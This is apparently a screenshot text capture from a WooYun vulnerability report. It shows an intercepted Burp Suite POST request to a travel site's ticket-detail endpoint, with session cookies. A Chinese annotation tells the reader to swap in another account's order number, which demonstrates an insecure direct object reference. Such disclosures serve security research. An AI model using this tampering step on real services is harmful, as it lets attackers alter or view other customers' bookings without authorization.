 Request to http://www.flyertrip.com:80 [120.55.198.27]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /hotels/personalCenter/ticketdetail.php?orderId=ORID144914839891079&cause=%E8%A1%8C%E7%A8%8B%E5%8F%98%E5%8C%96 HTTP/1.1
Host: www.flyertrip.com
Proxy-Connection: keep-alive
改为其他账户的订单号
Content-Length: 0
Accept: */*
Origin: http://www.flyertrip.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Referer: http://www.flyertrip.com/hotels/personalCenter/ticketdetail.php?id=ORID144914839891079
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=g7gie9cvndok6hfrb0kqc284s0; UserName=13711111111; UserName__ckMd5=d5b24fe936dfc56e; UserId=545; UserId__ckMd5=647bba344396e7c8; LoginTime=1449148034;
LoginTime__ckMd5=eae165aae31c9d60; MECHAT_LVTime=1449151555700; Hm_lvt_31a4174fa71f8fdc1b88d34d3ca4607e=1448977145,1448984148,1449146608,1449147843;
Hm_lpvt_31a4174fa71f8fdc1b88d34d3ca4607e=1449151556; MECHAT_CKID=cookieVal=006600144740002078942979
www.wooyun.org